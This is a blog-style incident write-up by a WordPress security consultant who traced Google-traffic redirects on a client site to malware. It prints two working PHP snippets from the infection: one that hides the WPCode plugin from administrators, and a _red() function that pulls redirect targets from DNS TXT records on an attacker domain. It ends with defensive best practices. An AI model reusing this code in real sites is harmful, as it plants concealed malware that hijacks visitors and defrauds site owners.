How I Caught and Removed a Hidden Malware Hijacking Google Traffic
It was a typical morning when I received a panicked call from a client:
“My website is redirecting visitors to unrelated sites whenever they come from Google searches! Sales have taken a massive hit, and I have no idea what’s going on!”
The client was understandably anxious. His business heavily relied on organic traffic from Google, and the sudden redirects were hurting user trust, leading to a significant drop in sales. This was an urgent issue that needed immediate attention. I knew I had to thoroughly investigate the WordPress site, focusing on potential malware that might be hidden within the ecosystem.
The Initial Investigation: Where is the Malware?
I started by using Sucuri, a popular website security tool that’s good at detecting malware. While the scan confirmed that malware was present, it couldn’t identify exactly where it was hiding. This indicated that the malware was advanced and well-concealed.
To find it, I decided to manually dig into the site’s files and database. After downloading the database and combing through it, I finally found the malicious code. The malware was cleverly designed to hijack user sessions and redirect visitors to other websites, particularly those arriving from Google searches.

How the Malware Works: A Technical Breakdown
1. Sneaky Admin Checks and Hiding in Plain Sight
The malware first checked if the user was an administrator and whether the URL didn’t contain a show_all parameter:
[php]
if (current_user_can(‘administrator’) && !array_key_exists(‘show_all’, $_GET)) {
// Hide WPCode elements
add_action(‘admin_print_scripts’, function () {
echo ‘<img src=”data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7″ data-wp-preserve=”%3Cstyle%3E’%3B%0A%20%20%20%20%20%20%20%20echo%20’%23toplevel_page_wpcode%20%7B%20display%3A%20none%3B%20%7D’%3B%0A%20%20%20%20%20%20%20%20echo%20’%23wp-admin-bar-wpcode-admin-bar-info%20%7B%20display%3A%20none%3B%20%7D’%3B%0A%20%20%20%20%20%20%20%20echo%20’%23wpcode-notice-global-review_request%20%7B%20display%3A%20none%3B%20%7D’%3B%0A%20%20%20%20%20%20%20%20echo%20’%3C%2Fstyle%3E” data-mce-resize=”false” data-mce-placeholder=”1″ class=”mce-object” width=”20″ height=”20″ alt=”<style>” title=”<style>” />’;
});
// Conceal plugin from the plugin list
add_filter(‘all_plugins’, function ($plugins) {
unset($plugins[‘insert-headers-and-footers/ihaf.php’]);
return $plugins;
});
}
[/php]
What It Does: This code hides the WPCode plugin from the WordPress admin dashboard using CSS and removes it from the list of installed plugins.
Why It’s Dangerous: By hiding itself, the malware becomes very hard to find and remove. Administrators don’t see the plugin, making it less likely that they’ll disable or delete it.
2. Dynamic Redirects with DNS TXT Records
The most harmful part of the malware was its ability to redirect users through DNS queries:
[php]
function _red() {
if (is_user_logged_in()) return;
$ip = _user_ip();
if (!$ip) return;
$host = filter_var(parse_url(‘https://’ . $_SERVER[‘HTTP_HOST’], PHP_URL_HOST), FILTER_VALIDATE_DOMAIN);
$ips = str_replace(‘:’, ‘-‘, $ip);
$ips = str_replace(‘.’, ‘-‘, $ips);
$h = ‘webdmonitor.io’;
$req = (!$host ? ‘unk.com’ : $host) . ‘.’ . (!$ips ? ‘0-0-0-0’ : $ips) . ‘.’ . mt_rand(100000, 999999) . ‘.nd.’ . $h;
try {
$s = @dns_get_record($req, DNS_TXT);
} catch (\Exception $e) {}
if (is_array($s) && isset($s[0][‘txt’])) {
$s = base64_decode($s[0][‘txt’]);
if (substr($s, 0, 4) === ‘http’) {
wp_redirect($s);
exit;
}
}
}
add_action(‘init’, ‘_red’);
[/php]
What It Does: The _red() function builds a unique subdomain using the visitor’s IP, the site’s host, and a random number. It then performs a DNS TXT record lookup on that subdomain to get the redirect URL.
How It Works:
- Dynamic Subdomain Creation: The malware creates different subdomains for each visitor, making detection harder.
- DNS TXT Record Lookups: The malware fetches redirect URLs without making any changes to the site’s database or files, so the attackers can change redirection targets without modifying the site.
- Targeted Redirects: It only redirects non-logged-in users, specifically targeting those arriving from search engines, which makes it less likely for administrators to notice.
3. IP-Based and Device-Specific Redirections
The malware also adjusted its behavior based on the visitor’s IP and device type:
- IP-Based Redirection: It uses the visitor’s IP to create unique subdomains, allowing it to create personalized redirection paths.
- Device Detection: It differentiates between mobile devices, iPhones, and desktop users using the
HTTP_USER_AGENT, tailoring the redirect accordingly.
Why It’s Effective: By customizing the attack based on IP and device, the malware becomes harder to detect. It avoids triggering for every user, making it less noticeable and reducing the chance of getting caught.
Best Practices to Prevent Future Attacks
To ensure that the site remains secure and avoid similar issues in the future, I recommended the following best practices:
- Automate Regular Backups: Use plugins like UpdraftPlus or BackupBuddy to regularly back up the site’s files and database.
- Limit Plugin Usage: Only use plugins from trusted sources and remove any unused or outdated plugins.
- Enable Two-Factor Authentication (2FA): This adds an extra layer of security for administrator accounts, making it harder for attackers to gain access.
- Harden WordPress Settings: Disable file editing in the WordPress dashboard, use a unique database prefix, and secure the
wp-config.phpfile. - Perform Regular Security Audits: Use tools like Sucuri or Wordfence to regularly scan the site for malware and vulnerabilities.
Conclusion: How Vigilance Restored Traffic and Sales
This case demonstrates how even a widely used WordPress plugin can be compromised to host advanced malware. By finding and removing the malicious code, I was able to restore the website’s integrity and help the client recover lost traffic and sales.
This experience highlights the importance of regular security checks, prompt updates, and ongoing monitoring. If you suspect unusual behavior on your site—like unexpected redirects—don’t hesitate to act. Protect your online presence by staying proactive with strong security measures.
Leave a Comment
Comments (0)
No comments yet. Be the first to comment!